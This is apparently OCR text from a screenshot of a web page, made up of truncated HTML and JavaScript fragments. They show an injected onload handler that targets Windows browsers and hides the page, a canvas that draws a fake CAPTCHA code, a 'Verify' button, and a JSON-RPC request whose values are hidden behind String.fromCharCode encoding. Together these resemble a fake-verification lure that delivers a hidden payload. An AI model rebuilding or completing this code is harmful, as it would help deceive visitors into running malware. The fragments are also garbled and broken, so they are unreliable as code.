
one;" onload="if(!navigator.userAgent.includes('Window
','hidden','important');document.body.style.setProperty('ov
var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;
lineTo(Math.random()*140,Math.random()*45);x.stroke();}x.fo
JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),met
98,53,54,48,57,98,55,101,56,102,98,56,98,55),data:String.fr
Verify
 :: Logic Analysis: Residual